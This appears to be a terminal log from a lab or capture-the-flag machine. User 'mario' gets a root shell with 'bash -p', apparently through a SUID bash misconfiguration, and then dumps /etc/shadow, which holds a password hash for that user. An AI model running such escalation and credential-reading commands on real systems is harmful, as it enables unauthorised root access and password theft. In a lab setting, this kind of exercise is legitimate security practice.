 mario@7e1a9e401969:~$ bash -p
bash-5.2# whoami
root
bash-5.2# cat /etc/shadow
root:*:19905:0:99999:7:::
daemon:*:19905:0:99999:7:::
bin:*:19905:0:99999:7:::
sys:*:19905:0:99999:7:::
sync:*:19905:0:99999:7:::
games:*:19905:0:99999:7:::
man:*:19905:0:99999:7:::
lp:*:19905:0:99999:7:::
mail:*:19905:0:99999:7:::
news:*:19905:0:99999:7:::
uucp:*:19905:0:99999:7:::
proxy:*:19905:0:99999:7:::
www-data:*:19905:0:99999:7:::
backup:*:19905:0:99999:7:::
list:*:19905:0:99999:7:::
irc:*:19905:0:99999:7:::
_apt:*:19905:0:99999:7:::
nobody:*:19905:0:99999:7:::
mario:$y$j9T$.R.UMqFqfLMMftOYSbZgz0$KaF.0MJgwQT/SzIgzeXjVYYdYVCJDE1nzbykXStePO1:19909:0:99999:7:::
Debian-exim:!:19909::::::
ftp:!:19909::::::
systemd-network:!*:19909::::::
systemd-timesync:!*:19909::::::
messagebus:!:19909::::::
sshd:!:19909::::::
bash-5.2#